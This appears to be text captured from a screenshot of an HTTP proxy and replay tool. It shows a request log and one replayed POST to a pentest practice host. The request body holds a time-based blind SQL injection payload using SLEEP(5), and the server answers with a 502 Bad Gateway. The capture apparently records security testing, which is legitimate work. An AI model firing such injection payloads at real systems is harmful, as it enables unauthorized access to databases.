 REQON
Capture off
Forwarding
Open browser
Active: API, HTML, XML · Hidden: .json, CSS, ...
Filter on
Search by URL, h
H/B
Method · Status
Only scope
Requests 18 Host 4 Latency 855 ms
CSV
JSON
18
100 / pag
Freeze view
18 lines « ‹ › »
502 POST /create_paste HTML 01:31:17
pentest-ground.com… replay 354 ms
502 POST /create_paste HTML 01:31:16
pentest-ground.com… replay 4438 ms
502 POST /create_paste HTML 01:31:02
pentest-ground.com… replay 299 ms
502 POST /create_paste HTML 01:30:56
pentest-ground.com… replay 304 ms
200 GET / HTML 01:28:09
example.com repeater 703 ms
200 GET / HTML 01:28:08
example.com repeater 556 ms
200 GET / HTML 01:28:07
example.com repeater 489 ms
200 GET / HTML 01:28:04
example.com repeater 671 ms
200 GET / HTML 01:27:58
example.com repeater 875 ms
502 POST /create_paste HTML 01:27:28
pentest-ground.com… repeater 794 ms
502 POST /create_paste HTML 01:27:21
pentest-ground.com… repeater 668 ms
502 POST /create_paste HTML 01:26:22
pentest-ground.com… repeater 1151 ms
502 POST /create_paste HTML 01:25:06
pentest-ground.com… repeater 1087 ms
200 GET / HTML 01:17:25
example.com repeater 1120 ms
200 GET / HTML 01:16:56
example.com repeater 1283 ms
400 GET / HTML 01:14:47
pentest-ground.com… repeater 207 ms
200 GET / HTML 01:13:07
POST pentest-ground.com:5013/create_paste
502
Replay
replay · PID
354 ms
158 B
text/html
01:31:17
Request Response Headers Hex
Replay
Repeater
Sequencer
cURL
HAR
JSON
Pretty Raw
Format JSON
Restore
7 lines · 293 bytes
Send
1 POST /create_paste HTTP/1.1
2 Host: pentest-ground.com:5013
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) REQON
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Content-Type: application/x-www-form-urlencoded
6
7 content=1' AND (SELECT 1 FROM (SELECT(SLEEP(5)))a)-- -
Search text
7 lines · 293 bytes
Intelligence
↑ ↓
Pretty Raw Render
15 lines · 158 B · read only
1 HTTP/1.1 502
2 server: nginx/1.31.10
3 date: Wed, 25 Nov 2026 00:31:19 GMT
4 content-type: text/html
5 content-length: 158
6 connection: close
7
8 <html>
9 <head><title>502 Bad Gateway</title></head>
10 <body>
11 <center><h1>502 Bad Gateway</h1></center>
12 <hr><center>nginx/1.31.10</center>
13 </body>
14 </html>
15
Search text
158 byte · 354 ms
↑ ↓
18 requests · 4 host · 855 ms
Capture: off
Certificate: valid